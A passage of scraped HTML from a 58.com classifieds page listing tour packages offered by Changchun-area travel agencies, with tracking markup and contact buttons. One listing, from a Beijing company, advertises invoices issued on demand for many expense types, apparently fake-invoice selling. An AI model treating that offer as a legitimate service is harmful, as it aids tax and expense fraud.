		 logr="p_1_78642481991473_64396525366073_0_sortid:816441852@ses:3!rankhybaseclicknpstimev20099|2!hypublicclickminrowrule@npos:21@pos:21@tegsqid:@nodeType:commoninfo@isBusiness:0@infoRange:58lbgapplistnecom@transInfo:hjhEu4eouwooq7Soujuo^EQCR3z6k7T5R4COq4UKfwQ5ubuEfjYQ^4FKqbu-uloo"  isComplaintMerchant="false">
		<div class="t info">
			<a href='https://cc.58.com/lvyouxianlu/64396525366073x.shtml' tongji_label="listclick" target="_blank" class="t ac_linkurl"
				data-href='?showTags=[base64]&listTitle=5ZCJ5p6X55yB6ZOt5rSL5peF6KGM56S-wrfpq5jpk4Hplb_nmb3lsbHljJflnaEr5rip5rOJK-iAgemHjOWFi-a5ljPml6XmuLg&picUrlAndTag=W3sicGljVXJsIjoiL2xiZ2h5L2h5cG9zdC9uX3YzY2E5ZmVmMmY1OTZkNGNiMThmNDBjYTNlNmM1OTU1MmMuanBnIn1d&busTransInfo=%7B%22transInfo%22%3A%22hjhEu4eouwooq7Soujuo%5EEQCR3z6k7T5R4COq4UKfwQ5ubuEfjYQ%5E4FKqbu-uloo%22%7D&infoType=p&link_abtest=lbgpcnokey_D&psid=133744177231867267953858916&entinfo=64396525366073_p&pagesource=8640%2C8645&slot=-1'  rel="nofollow" >
								<h1>吉林省铭洋旅行社·高铁长白山北坡+温泉+老里克湖3日游</h1>
			</a>
						<div class="comment">
																				<div class="area">
										<!-- <span class="area-tag">服务区域</span> -->
					<span class="area-name">全长春 可服务</span>
															<span class="renzheng">认证</span>
									</div>
			</div>
			<div class="tags">
																<span class="tags-sp">酒店</span>
								<span class="tags-sp">温泉</span>
								<span class="tags-sp">景区</span>
								<span class="tags-sp">导游</span>
								<span class="tags-sp">住宿</span>
								<span class="tags-sp">高铁票</span>
								
			</div>
																	</div>
		<div class="vertop acp options vertop-col-1">
				<div class="vertop-userinfo">
						<div class="vertop-userinfo-avator" style="font-size: 24px;border-radius:50%;text-align:center;line-height:50px;width:50px;height:50px;background: #0165FF;color: #FFFFFF;">周</div>
				<div class="vertop-userinfo-des">
			<div class="vertop-userinfo-name">周经理</div>
						<div class="vertop-userinfo-shop">吉林省铭洋旅行社有限公司</div>
					</div>
	</div>
	<div class="vertop-operation-container">
					<div class="vertop-call-container">
								<div onClick='clickLog("from=huangye_list_lianxi&entityType=1&position=21&entityId=64396525366073");'
				class="yuyue_vertop ac_linkurl view-connect" data-modaltype="scan-call" data-id='64396525366073' data-position="21" wltMark="0" param="64396525366073_78642481991473_0_commoninfo_8DAA63759947EF47858F8EA3AD3D3F1D"  data-j4fe=",周女士"  data-sign="H9xBP23H78LpNcssGeXw28yX7oD_xJHmgCC_wqdfFAXkzTdhn2c2L-VHLH7vX34R">
								查看电话
				</div>

												<div class="recentConsultation">
					
				</div>
							</div>
																										</div>
</div>	</li>
	
						
				
				<li data-lbgtrack="?event_id=50&pagetype=list&actiontype=KVhylistshow&position=22&npos=22&infoID=56002204045845&userID=96049987416350&infoType=p&transInfo=hjhEu4eouwoNRxeQujRlqpQxq3uGk7Yo^4fOqbTxuwQCR3utf7CoRjUKR4e-uloo&nodeType=commoninfo&sortid=750861217&abtestid=&tegsqid=&zijianClueType=&ses=3!rankhybaseclicknpstimev20099|2!hypublicclickminrowrule"
		class="pc-list-item common-info-item  pc-list-item-col-1" infotag="56002204045845_commoninfo"
		 logr="p_1_96049987416350_56002204045845_0_sortid:750861217@ses:3!rankhybaseclicknpstimev20099|2!hypublicclickminrowrule@npos:22@pos:22@tegsqid:@nodeType:commoninfo@isBusiness:0@infoRange:58lbgapplistnecom@transInfo:hjhEu4eouwoNRxeQujRlqpQxq3uGk7Yo^4fOqbTxuwQCR3utf7CoRjUKR4e-uloo"  isComplaintMerchant="false">
		<div class="t info">
			<a href='https://cc.58.com/lvyouxianlu/56002204045845x.shtml' tongji_label="listclick" target="_blank" class="t ac_linkurl"
				data-href='?showTags=[base64]&listTitle=6buR6b6Z5rGf5aSp5qKm5pif5Zu96ZmF5peF6KGM56S-wrfljY7kuJzkupHljZflm5vlt53lm5vnnIHmsZ_ljZfmtbfljZfmlrDnlobopb_ol4_ms7Dlm73mrKfmtLLlm73lhoXlm73pmYXml4XmuLjlurflhbs&picUrlAndTag=W3sicGljVXJsIjoiL3d1eGlhbi83OTQvbl92MzNhNWMyOWJiYmU0ZTQ3NTBhYjZjMTg2YWJmMmU3NWM5LmpwZyJ9XQ&busTransInfo=%7B%22transInfo%22%3A%22hjhEu4eouwoNRxeQujRlqpQxq3uGk7Yo%5E4fOqbTxuwQCR3utf7CoRjUKR4e-uloo%22%7D&infoType=p&link_abtest=lbgpcnokey_D&psid=133744177231867267953858916&entinfo=56002204045845_p&pagesource=8640%2C8645&slot=-1'  rel="nofollow" >
								<h1>黑龙江天梦星国际旅行社·华东云南四川四省江南海南新疆西藏泰国欧洲国内国际旅游康养</h1>
			</a>
						<div class="comment">
																				<div class="area">
										<!-- <span class="area-tag">服务区域</span> -->
					<span class="area-name">南关 可服务</span>
															<span class="renzheng">认证</span>
									</div>
			</div>
			<div class="tags">
																<span class="tags-sp">温泉</span>
								<span class="tags-sp">草原</span>
								<span class="tags-sp">云南</span>
								<span class="tags-sp">丽江</span>
								<span class="tags-sp">昆明</span>
								<span class="tags-sp">大理</span>
								
			</div>
																	</div>
		<div class="vertop acp options vertop-col-1">
				<div class="vertop-userinfo">
						<div class="vertop-userinfo-avator" style="font-size: 24px;border-radius:50%;text-align:center;line-height:50px;width:50px;height:50px;background: #FF8914;color: #FFFFFF;">崔</div>
				<div class="vertop-userinfo-des">
			<div class="vertop-userinfo-name">崔经理</div>
						<div class="vertop-userinfo-shop">黑龙江天梦星国际旅行社有限公司</div>
					</div>
	</div>
	<div class="vertop-operation-container">
					<div class="vertop-call-container">
								<div onClick='clickLog("from=huangye_list_lianxi&entityType=1&position=22&entityId=56002204045845");'
				class="yuyue_vertop ac_linkurl view-connect" data-modaltype="scan-call" data-id='56002204045845' data-position="22" wltMark="0" param="56002204045845_96049987416350_0_commoninfo_8DAA63759947EF47858F8EA3AD3D3F1D"  data-j4fe=",崔女士"  data-sign="8i7E2k7SVVjLUJJuC9gQ_20BbB0-zH35m433YxZv4-cfjoBVJ96RUm43XYZTp6iq">
								查看电话
				</div>

												<div class="recentConsultation">
					
				</div>
							</div>
																										</div>
</div>	</li>
	
						
				
				<li data-lbgtrack="?event_id=50&pagetype=list&actiontype=KVhylistshow&position=23&npos=23&infoID=54531780316930&userID=40734817849358&infoType=p&transInfo=hjhEu4eouwt5q7YAuxz6qpAE^7YXk7YX^7uOq3uEuwAXfNVK^xv5^PCNqbU-uloo&nodeType=commoninfo&sortid=739373531&abtestid=&tegsqid=&zijianClueType=&ses=3!rankhybaseclicknpstimev20099|2!hypublicclickminrowrule"
		class="pc-list-item common-info-item  pc-list-item-col-1" infotag="54531780316930_commoninfo"
		 logr="p_1_40734817849358_54531780316930_0_sortid:739373531@ses:3!rankhybaseclicknpstimev20099|2!hypublicclickminrowrule@npos:23@pos:23@tegsqid:@nodeType:commoninfo@isBusiness:0@infoRange:58lbgapplistnecom@transInfo:hjhEu4eouwt5q7YAuxz6qpAE^7YXk7YX^7uOq3uEuwAXfNVK^xv5^PCNqbU-uloo"  isComplaintMerchant="false">
		<div class="t info">
			<a href='https://cc.58.com/lvyouxianlu/54531780316930x.shtml' tongji_label="listclick" target="_blank" class="t ac_linkurl"
				data-href='?showTags=[base64]&listTitle=6ZW_5pil5biC6ZW_55m95bGx5Zu96ZmF5peF6KGM56S-6KW_5a6J5aSn6Lev6JCl5Lia6YOowrflsbHln47ml7blhYnph43luoblj4zpo5425pel5ri4&picUrlAndTag=W3sicGljVXJsIjoiL2xiZ2h5L2h5cG9zdC9uX3YzMzFlZGIyMjY2YTFlNGM3OWFlOTlmNWExZTA3YmIwYmQuanBnIn1d&busTransInfo=%7B%22transInfo%22%3A%22hjhEu4eouwt5q7YAuxz6qpAE%5E7YXk7YX%5E7uOq3uEuwAXfNVK%5Exv5%5EPCNqbU-uloo%22%7D&infoType=p&link_abtest=lbgpcnokey_D&psid=133744177231867267953858916&entinfo=54531780316930_p&pagesource=8640%2C8645&slot=-1'  rel="nofollow" >
								<h1>长春市长白山国际旅行社西安大路营业部·山城时光重庆双飞6日游</h1>
			</a>
						<div class="comment">
												<div class="comment-stars">
					<span style="width:96.0%"></span>
				</div>
												<div class="comment-score">4.8</div>
				<div class="comment-count">4条评价</div>
												<div class="area">
										<!-- <span class="area-tag">服务区域</span> -->
					<span class="area-name">长春周边 可服务</span>
															<span class="renzheng">认证</span>
									</div>
			</div>
			<div class="tags">
																<span class="tags-sp">导游</span>
								<span class="tags-sp">三峡</span>
								<span class="tags-sp">天生三桥</span>
								<span class="tags-sp">魁星楼</span>
								<span class="tags-sp">解放碑</span>
								<span class="tags-sp">磁器口</span>
								
			</div>
																	</div>
		<div class="vertop acp options vertop-col-1">
				<div class="vertop-userinfo">
						<div class="vertop-userinfo-avator" style="font-size: 24px;border-radius:50%;text-align:center;line-height:50px;width:50px;height:50px;background: #1593D1;color: #FFFFFF;">周</div>
				<div class="vertop-userinfo-des">
			<div class="vertop-userinfo-name">周经理</div>
						<div class="vertop-userinfo-shop">长春市长白山国际旅行社有限责任公司西安大路营业部</div>
					</div>
	</div>
	<div class="vertop-operation-container">
					<div class="vertop-call-container">
								<div onClick='clickLog("from=huangye_list_lianxi&entityType=1&position=23&entityId=54531780316930");'
				class="yuyue_vertop ac_linkurl view-connect" data-modaltype="scan-call" data-id='54531780316930' data-position="23" wltMark="0" param="54531780316930_40734817849358_0_commoninfo_8DAA63759947EF47858F8EA3AD3D3F1D"  data-j4fe=",周经理"  data-sign="3BJxEHO-6M6lxhP2MhtJFlA1zWo-kKpq7Il0kv0Bas82Bd8aUhFeBj-1pdHjitYj">
								查看电话
				</div>

												<div class="recentConsultation">
					
				</div>
							</div>
																										</div>
</div>	</li>
	
						
				
				<li data-lbgtrack="?event_id=50&pagetype=list&actiontype=KVhylistshow&position=24&npos=24&infoID=64939385845392&userID=111473203974215&infoType=p&transInfo=hjhEu4eouwoAuxRlfNRj^lQxfxR5k7T6q4YOq4zlflAof7etujSQq4FKq4F-uloo&nodeType=commoninfo&sortid=820682950&abtestid=&tegsqid=&zijianClueType=&ses=3!rankhybaseclicknpstimev20099|2!hypublicclickminrowrule"
		class="pc-list-item common-info-item  pc-list-item-col-1" infotag="64939385845392_commoninfo"
		 logr="p_1_111473203974215_64939385845392_0_sortid:820682950@ses:3!rankhybaseclicknpstimev20099|2!hypublicclickminrowrule@npos:24@pos:24@tegsqid:@nodeType:commoninfo@isBusiness:0@infoRange:58lbgapplistnecom@transInfo:hjhEu4eouwoAuxRlfNRj^lQxfxR5k7T6q4YOq4zlflAof7etujSQq4FKq4F-uloo"  isComplaintMerchant="false">
		<div class="t info">
			<a href='https://cc.58.com/lvyouxianlu/64939385845392x.shtml' tongji_label="listclick" target="_blank" class="t ac_linkurl"
				data-href='?showTags=[base64]&listTitle=[base64]&picUrlAndTag=W3sicGljVXJsIjoiL2xiZ2h5L2h5cG9zdC9uX3YzOTg5OWY3ODgyMzI4NGMxNGFjZWEyNDMwYjcyMTdhYTUuanBnIn1d&busTransInfo=%7B%22transInfo%22%3A%22hjhEu4eouwoAuxRlfNRj%5ElQxfxR5k7T6q4YOq4zlflAof7etujSQq4FKq4F-uloo%22%7D&infoType=p&link_abtest=lbgpcnokey_D&psid=133744177231867267953858916&entinfo=64939385845392_p&pagesource=8640%2C8645&slot=-1'  rel="nofollow" >
								<h1>北京企众合汇企业服务·本地/成本票/住宿费/餐饮费/代开票/开票/咨询费/劳务费/房租费/技术费/广告票/会议费/运输票/服装票/加油费/医药费/电子产品/建筑材料/办公用品/普票/</h1>
			</a>
						<div class="comment">
																				<div class="area">
										<!-- <span class="area-tag">服务区域</span> -->
					<span class="area-name">全长春 可服务</span>
															<span class="renzheng">认证</span>
									</div>
			</div>
			<div class="tags">
																<span class="tags-sp">酒店</span>
								<span class="tags-sp">汽车票</span>
								
			</div>
																	</div>
		<div class="vertop acp options vertop-col-1">
				<div class="vertop-userinfo">
						<div class="vertop-userinfo-avator" style="font-size: 24px;border-radius:50%;text-align:center;line-height:50px;width:50px;height:50px;background: #0165FF;color: #FFFFFF;">赵</div>
				<div class="vertop-userinfo-des">
			<div class="vertop-userinfo-name">赵经理</div>
						<div class="vertop-userinfo-shop">北京企众合汇企业服务有限公司</div>
					</div>
	</div>
	<div class="vertop-operation-container">
					<div class="vertop-call-container">
								<div onClick='clickLog("from=huangye_list_lianxi&entityType=1&position=24&entityId=64939385845392");'
				class="yuyue_vertop ac_linkurl view-connect" data-modaltype="scan-call" data-id='64939385845392' data-position="24" wltMark="0" param="64939385845392_111473203974215_0_commoninfo_8DAA63759947EF47858F8EA3AD3D3F1D"  data-j4fe=",赵经理"  data-sign="TQTpN5rdG_VfELKZsplS3qCAM7aCLm5KrKNC6DVJ0zh1p6nn5GiFm-hBvMF8ffuH">
								查看电话
				</div>

												<div class="recentConsultation">
					
				</div>
							</div>
																										</div>
</div>	</li>
	
						
				
				<li data-lbgtrack="?event_id=50&pagetype=list&actiontype=KVhylistshow&position=25&npos=25&infoID=64396450011294&userID=78642481991473&infoType=p&transInfo=hjhEu4eouwtCu7FGu7uPupQ6u45lk7YoR7FOq4hjupAEujvCR4fNRxStRxS-uloo&nodeType=commoninfo&sortid=816441263&abtestid=&tegsqid=&zijianClueType=&ses=3!rankhybaseclicknpstimev20099|2!hypublicclickminrowrule"
		class="pc-list-item common-info-item  pc-list-item-col-1" infotag="64396450011294_commoninfo"
		 logr="p_1_78642481991473_64396450011294_0_sortid:816441263@ses:3!rankhybaseclicknpstimev20099|2!hypublicclickminrowrule@npos:25@pos:25@tegsqid:@nodeType:commoninfo@isBusiness:0@infoRange:58lbgapplistnecom@transInfo:hjhEu4eouwtCu7FGu7uPupQ6u45lk7YoR7FOq4hjupAEujvCR4fNRxStRxS-uloo"  isComplaintMerchant="false">
		<div class="t info">
			<a href='https://cc.58.com/lvyouxianlu/64396450011294x.shtml' tongji_label="listclick" target="_blank" class="t ac_linkurl"
				data-href='?showTags=[base64]&listTitle=5ZCJ5p6X55yB6ZOt5rSL5peF6KGM56S-wrfmoqblubvpm6rkuaHmsb3ovaYy5pel5ri4&picUrlAndTag=W3sicGljVXJsIjoiL2xiZ2h5L2h5cG9zdC9uX3YzMTI5MjhmZTM2MTZhNDE5NDhkMjJkZDA4YjMzMjdjZjIuanBnIn1d&busTransInfo=%7B%22transInfo%22%3A%22hjhEu4eouwtCu7FGu7uPupQ6u45lk7YoR7FOq4hjupAEujvCR4fNRxStRxS-uloo%22%7D&infoType=p&link_abtest=lbgpcnokey_D&psid=133744177231867267953858916&entinfo=64396450011294_p&pagesource=8640%2C8645&slot=-1'  rel="nofollow" >
								<h1>吉林省铭洋旅行社·梦幻雪乡汽车2日游</h1>
			</a>
						<div class="comment">
																				<div class="area">
										<!-- <span class="area-tag">服务区域</span> -->
					<span class="area-name">全长春 可服务</span>
															<span class="renzheng">认证</span>
									</div>
			</div>
			<div class="tags">
																<span class="tags-sp">景区</span>
								<span class="tags-sp">住宿</span>
								<span class="tags-sp">雪乡</span>
								<span class="tags-sp">民俗</span>
								<span class="tags-sp">十里画廊</span>
								
			</div>
																	</div>
		<div class="vertop acp options vertop-col-1">
				<div class="vertop-userinfo">
						<div class="vertop-userinfo-avator" style="font-size: 24px;border-radius:50%;text-align:center;line-height:50px;width:50px;height:50px;background: #06B250;color: #FFFFFF;">周</div>
				<div class="vertop-userinfo-des">
			<div class="vertop-userinfo-name">周经理</div>
						<div class="vertop-userinfo-shop">吉林省铭洋旅行社有限公司</div>
					</div>
	</div>
	<div class="vertop-operation-container">
					<div class="vertop-call-container">
								<div onClick='clickLog("from=huangye_list_lianxi&entityType=1&position=25&entityId=64396450011294");'
				class="yuyue_vertop ac_linkurl view-connect" data-modaltype="scan-call" data-id='64396450011294' data-position="25" wltMark="0" param="64396450011294_78642481991473_0_commoninfo_8DAA63759947EF47858F8EA3AD3D3F1D"  data-j4fe=",周女士"  data-sign="6kan78_39BzSAKG8BFym2FWFpQA2BcSREkv1kaDLGnHdxQQOTn06njmu6jgqsdBx">
								查看电话
				</div>

												<div class="recentConsultation">
					
				</div>
							</div>
																										</div>
</div>	</li>
	
						
				
			<li class="dev tuijiandev isbuchongtuijian"  data-lbgtrack="?event_id=20221293&pagetype=listzhuzhanrecom&actiontype=enter&abtestid=900db8d975824e279ad6f0bfc3a7a031" >
		<div>猜你想找</div>
	</li>
				<li data-lbgtrack="?event_id=50&pagetype=list&actiontype=KVhylistshow&position=26&npos=1&infoID=64409825495720&userID=49927142694419&infoType=b&transInfo=hjhEu4eouwoou4R6u3^6uwQjR3uEk7YKq3YOq75x^pAXujUtRb^jRxZtR7Y-uloo&nodeType=zhuzhanrecom&sortid=816545759&abtestid=0c95afc9da6545e999cc2fb805fe6695&tegsqid=&zijianClueType=499112&ses="
		class="pc-list-item common-info-item  pc-list-item-col-1" infotag="64409825495720_noOrLessRsultInfo"
		 logr="b_1_49927142694419_64409825495720_11_sortid:816545759@ses:@npos:1@pos:26@tegsqid:@nodeType:noOrLessRsultInfo@isBusiness:0@infoRange:58lbgapplistnecom@transInfo:hjhEu4eouwoou4R6u3^6uwQjR3uEk7YKq3YOq75x^pAXujUtRb^jRxZtR7Y-uloo@nodeType:zhuzhanrecom"  isComplaintMerchant="false">
		<div class="t info">
			<a href='https://cc.58.com/lvyouxianlu/64409825495720x.shtml' tongji_label="listclick" target="_blank" class="t ac_linkurl"
				data-href='?nodeType=zhuzhanrecom&showTags=[base64]&listTitle=6ZW_5pil5Zu95YaF5ri4wrfplb_mmKXlm73lhoXmuLjkvJjmg6DlsL3kuqs&picUrlAndTag=W3sicGljVXJsIjoiL3d1eGlhbi83OTQvbl92M2FlZTg1NmZmNDUwMzQ5Njg5Y2RiZmM0NTRjMDUwY2FkLmpwZyJ9XQ&busTransInfo=%7B%22transInfo%22%3A%22hjhEu4eouwoou4R6u3%5E6uwQjR3uEk7YKq3YOq75x%5EpAXujUtRb%5EjRxZtR7Y-uloo%22%7D&infoType=b&link_abtest=lbgpcnokey_D&psid=133744177231867267953858916&pagesource=8640%2C8645&slot=-100'  rel="nofollow" >
								<h1>长春国内游·长春国内游优惠尽享</h1>
			</a>
						<div class="comment">
																				<div class="area">
										<!-- <span class="area-tag">服务区域</span> -->
					<span class="area-name">全长春 可服务</span>
														</div>
			</div>
			<div class="tags">
																<span class="tags-sp">导游</span>
								<span class="tags-sp">国内游</span>
								<span class="tags-sp">景点</span>
								<span class="tags-sp">伪满皇宫</span>
								<span class="tags-sp">南湖公园</span>
								<span class="tags-sp">南湖</span>
								
			</div>
																	</div>
		<div class="vertop acp options vertop-col-1">
				<div class="vertop-userinfo">
						<div class="vertop-userinfo-avator" style="font-size: 24px;border-radius:50%;text-align:center;line-height:50px;width:50px;height:50px;background: #1593D1;color: #FFFFFF;">张</div>
				<div class="vertop-userinfo-des">
			<div class="vertop-userinfo-name">张经理</div>
						<div class="vertop-userinfo-shop vertop-userinfo-shop-no-icon"></div>
					</div>
	</div>
	<div class="vertop-operation-container">
					<div class="vertop-call-container">
								<div onClick='clickLog("from=huangye_list_lianxi&entityType=1&position=26&entityId=64409825495720");'
				class="yuyue_vertop ac_linkurl view-connect" data-modaltype="scan-call" data-id='64409825495720' data-position="26" wltMark="0" param="64409825495720_49927142694419_0_noOrLessRsultInfo_8DAA63759947EF47858F8EA3AD3D3F1D"  data-j4fe=",张洁"  data-sign="Rxh31w6Yor1OUv7QDeak7K6DsjSGbkKcpB_q3rZIkTIRWE5NQZPTP3DdmfCNr478">
								查看电话
				</div>

												<div class="recentConsultation">
					
				</div>
							</div>
																										</div>
</div>	</li>
	
						
				
				<li data-lbgtrack="?event_id=50&pagetype=list&actiontype=KVhylistshow&position=27&npos=2&infoID=56002204045845&userID=96049987416350&infoType=b&transInfo=hjhEu4eouwoN^4SKR7CGRlQCu7fQk7YEuPeOq3SXqpAPuPa6^4ZAq75CR4u-uloo&nodeType=zhuzhanrecom&sortid=750861217&abtestid=0c95afc9da6545e999cc2fb805fe6695&tegsqid=&zijianClueType=&ses="
		class="pc-list-item common-info-item  pc-list-item-col-1" infotag="56002204045845_noOrLessRsultInfo"
		 logr="b_1_96049987416350_56002204045845_11_sortid:750861217@ses:@npos:2@pos:27@tegsqid:@nodeType:noOrLessRsultInfo@isBusiness:0@infoRange:58lbgapplistnecom@transInfo:hjhEu4eouwoN^4SKR7CGRlQCu7fQk7YEuPeOq3SXqpAPuPa6^4ZAq75CR4u-uloo@nodeType:zhuzhanrecom"  isComplaintMerchant="false">
		<div class="t info">
			<a href='https://cc.58.com/lvyouxianlu/56002204045845x.shtml' tongji_label="listclick" target="_blank" class="t ac_linkurl"
				data-href='?nodeType=zhuzhanrecom&showTags=[base64]&listTitle=6buR6b6Z5rGf5aSp5qKm5pif5Zu96ZmF5peF6KGM56S-wrfljY7kuJzkupHljZflm5vlt53lm5vnnIHmsZ_ljZfmtbfljZfmlrDnlobopb_ol4_ms7Dlm73mrKfmtLLlm73lhoXlm73pmYXml4XmuLjlurflhbs&picUrlAndTag=W3sicGljVXJsIjoiL3d1eGlhbi83OTQvbl92MzNhNWMyOWJiYmU0ZTQ3NTBhYjZjMTg2YWJmMmU3NWM5LmpwZyJ9XQ&busTransInfo=%7B%22transInfo%22%3A%22hjhEu4eouwoN%5E4SKR7CGRlQCu7fQk7YEuPeOq3SXqpAPuPa6%5E4ZAq75CR4u-uloo%22%7D&infoType=b&link_abtest=lbgpcnokey_D&psid=133744177231867267953858916&pagesource=8640%2C8645&slot=-100'  rel="nofollow" >
								<h1>黑龙江天梦星国际旅行社·华东云南四川四省江南海南新疆西藏泰国欧洲国内国际旅游康养</h1>
			</a>
						<div class="comment">
																				<div class="area">
										<!-- <span class="area-tag">服务区域</span> -->
					<span class="area-name">南关 可服务</span>
															<span class="renzheng">认证</span>
									</div>
			</div>
			<div class="tags">
																<span class="tags-sp">温泉</span>
								<span class="tags-sp">草原</span>
								<span class="tags-sp">云南</span>
								<span class="tags-sp">丽江</span>
								<span class="tags-sp">昆明</span>
								<span class="tags-sp">大理</span>
								
			</div>
																	</div>
		<div class="vertop acp options vertop-col-1">
				<div class="vertop-userinfo">
						<div class="vertop-userinfo-avator" style="font-size: 24px;border-radius:50%;text-align:center;line-height:50px;width:50px;height:50px;background: #06B250;color: #FFFFFF;">崔</div>
				<div class="vertop-userinfo-des">
			<div class="vertop-userinfo-name">崔经理</div>
						<div class="vertop-userinfo-shop">黑龙江天梦星国际旅行社有限公司</div>
					</div>
	</div>
	<div class="vertop-operation-container">
					<div class="vertop-call-container">
								<div onClick='clickLog("from=huangye_list_lianxi&entityType=1&position=27&entityId=56002204045845");'
				class="yuyue_vertop ac_linkurl view-connect" data-modaltype="scan-call" data-id='56002204045845' data-position="27" wltMark="0" param="56002204045845_96049987416350_0_noOrLessRsultInfo_8DAA63759947EF47858F8EA3AD3D3F1D"  data-j4fe=",崔女士"  data-sign="8i7E2k7SVVjLUJJuC9gQ_20BbB0-zH35m433YxZv4-cfjoBVJ96RUm43XYZTp6iq">
								查看电话
				</div>

												<div class="recentConsultation">
					
				</div>
							</div>
																										</div>
</div>	</li>
	
						
				
				<li data-lbgtrack="?event_id=50&pagetype=list&actiontype=KVhylistshow&position=28&npos=3&infoID=64396450011294&userID=78642481991473&infoType=b&transInfo=hjhEu4eouwt5f7VE^xCPuwAtf3Utk7TjqbfOqbvjupAoR3uAfx^CfN^j^xZ-uloo&nodeType=zhuzhanrecom&sortid=816441263&abtestid=0c95afc9da6545e999cc2fb805fe6695&tegsqid=&zijianClueType=&ses="
		class="pc-list-item common-info-item  pc-list-item-col-1" infotag="64396450011294_noOrLessRsultInfo"
		 logr="b_1_78642481991473_64396450011294_11_sortid:816441263@ses:@npos:3@pos:28@tegsqid:@nodeType:noOrLessRsultInfo@isBusiness:0@infoRange:58lbgapplistnecom@transInfo:hjhEu4eouwt5f7VE^xCPuwAtf3Utk7TjqbfOqbvjupAoR3uAfx^CfN^j^xZ-uloo@nodeType:zhuzhanrecom"  isComplaintMerchant="false">
		<div class="t info">
			<a href='https://cc.58.com/lvyouxianlu/64396450011294x.shtml' tongji_label="listclick" target="_blank" class="t ac_linkurl"
				data-href='?nodeType=zhuzhanrecom&showTags=[base64]&listTitle=5ZCJ5p6X55yB6ZOt5rSL5peF6KGM56S-wrfmoqblubvpm6rkuaHmsb3ovaYy5pel5ri4&picUrlAndTag=W3sicGljVXJsIjoiL2xiZ2h5L2h5cG9zdC9uX3YzMTI5MjhmZTM2MTZhNDE5NDhkMjJkZDA4YjMzMjdjZjIuanBnIn1d&busTransInfo=%7B%22transInfo%22%3A%22hjhEu4eouwt5f7VE%5ExCPuwAtf3Utk7TjqbfOqbvjupAoR3uAfx%5ECfN%5Ej%5ExZ-uloo%22%7D&infoType=b&link_abtest=lbgpcnokey_D&psid=133744177231867267953858916&pagesource=8640%2C8645&slot=-100'  rel="nofollow" >
								<h1>吉林省铭洋旅行社·梦幻雪乡汽车2日游</h1>
			</a>
						<div class="comment">
																				<div class="area">
										<!-- <span class="area-tag">服务区域</span> -->
					<span class="area-name">全长春 可服务</span>
															<span class="renzheng">认证</span>
									</div>
			</div>
			<div class="tags">
																<span class="tags-sp">景区</span>
								<span class="tags-sp">住宿</span>
								<span class="tags-sp">雪乡</span>
								<span class="tags-sp">民俗</span>
								<span class="tags-sp">十里画廊</span>
								
			</div>
																	</div>
		<div class="vertop acp options vertop-col-1">
				<div class="vertop-userinfo">
						<div class="vertop-userinfo-avator" style="font-size: 24px;border-radius:50%;text-align:center;line-height:50px;width:50px;height:50px;background: #FF8914;color: #FFFFFF;">周</div>
				<div class="vertop-userinfo-des">
			<div class="vertop-userinfo-name">周经理</div>
						<div class="vertop-userinfo-shop">吉林省铭洋旅行社有限公司</div>
					</div>
	</div>
	<div class="vertop-operation-container">
					<div class="vertop-call-container">
								<div onClick='clickLog("from=huangye_list_lianxi&entityType=1&position=28&entityId=64396450011294");'
				class="yuyue_vertop ac_linkurl view-connect" data-modaltype="scan-call" data-id='64396450011294' data-position="28" wltMark="0" param="64396450011294_78642481991473_0_noOrLessRsultInfo_8DAA63759947EF47858F8EA3AD3D3F1D"  data-j4fe=",周女士"  data-sign="6kan78_39BzSAKG8BFym2FWFpQA2BcSREkv1kaDLGnHdxQQOTn06njmu6jgqsdBx">
								查看电话
				</div>

												<div class="recentConsultation">
					
				</div>
							</div>
																										</div>
</div>	</li>
	
						
				
				<li data-lbgtrack="?event_id=50&pagetype=list&actiontype=KVhylistshow&position=29&npos=4&infoID=54531780316930&userID=40734817849358&infoType=b&transInfo=hjhEu4eouwotR4VGRxCXqpAAu4Vok7YERxVOq4axupQlf7aCu3v6^PCPuPf-uloo&nodeType=zhuzhanrecom&sortid=739373531&abtestid=0c95afc9da6545e999cc2fb805fe6695&tegsqid=&zijianClueType=&ses="
		class="pc-list-item common-info-item  pc-list-item-col-1" infotag="54531780316930_noOrLessRsultInfo"
		 logr="b_1_40734817849358_54531780316930_11_sortid:739373531@ses:@npos:4@pos:29@tegsqid:@nodeType:noOrLessRsultInfo@isBusiness:0@infoRange:58lbgapplistnecom@transInfo:hjhEu4eouwotR4VGRxCXqpAAu4Vok7YERxVOq4axupQlf7aCu3v6^PCPuPf-uloo@nodeType:zhuzhanrecom"  isComplaintMerchant="false">
		<div class="t info">
			<a href='https://cc.58.com/lvyouxianlu/54531780316930x.shtml' tongji_label="listclick" target="_blank" class="t ac_linkurl"
				data-href='?nodeType=zhuzhanrecom&showTags=[base64]&listTitle=6ZW_5pil5biC6ZW_55m95bGx5Zu96ZmF5peF6KGM56S-6KW_5a6J5aSn6Lev6JCl5Lia6YOowrflsbHln47ml7blhYnph43luoblj4zpo5425pel5ri4&picUrlAndTag=W3sicGljVXJsIjoiL2xiZ2h5L2h5cG9zdC9uX3YzMzFlZGIyMjY2YTFlNGM3OWFlOTlmNWExZTA3YmIwYmQuanBnIn1d&busTransInfo=%7B%22transInfo%22%3A%22hjhEu4eouwotR4VGRxCXqpAAu4Vok7YERxVOq4axupQlf7aCu3v6%5EPCPuPf-uloo%22%7D&infoType=b&link_abtest=lbgpcnokey_D&psid=133744177231867267953858916&pagesource=8640%2C8645&slot=-100'  rel="nofollow" >
								<h1>长春市长白山国际旅行社西安大路营业部·山城时光重庆双飞6日游</h1>
			</a>
						<div class="comment">
												<div class="comment-stars">
					<span style="width:96.0%"></span>
				</div>
												<div class="comment-score">4.8</div>
				<div class="comment-count">4条评价</div>
												<div class="area">
										<!-- <span class="area-tag">服务区域</span> -->
					<span class="area-name">长春周边 可服务</span>
															<span class="renzheng">认证</span>
									</div>
			</div>
			<div class="tags">
																<span class="tags-sp">导游</span>
								<span class="tags-sp">三峡</span>
								<span class="tags-sp">天生三桥</span>
								<span class="tags-sp">魁星楼</span>
								<span class="tags-sp">解放碑</span>
								<span class="tags-sp">磁器口</span>
								
			</div>
																	</div>
		<div class="vertop acp options vertop-col-1">
				<div class="vertop-userinfo">
						<div class="vertop-userinfo-avator" style="font-size: 24px;border-radius:50%;text-align:center;line-height:50px;width:50px;height:50px;background: #FF8914;color: #FFFFFF;">周</div>
				<div class="vertop-userinfo-des">
			<div class="vertop-userinfo-name">周经理</div>
						<div class="vertop-userinfo-shop">长春市长白山国际旅行社有限责任公司西安大路营业部</div>
					</div>
	</div>
	<div class="vertop-operation-container">
					<div class="vertop-call-container">
								<div onClick='clickLog("from=huangye_list_lianxi&entityType=1&position=29&entityId=54531780316930");'
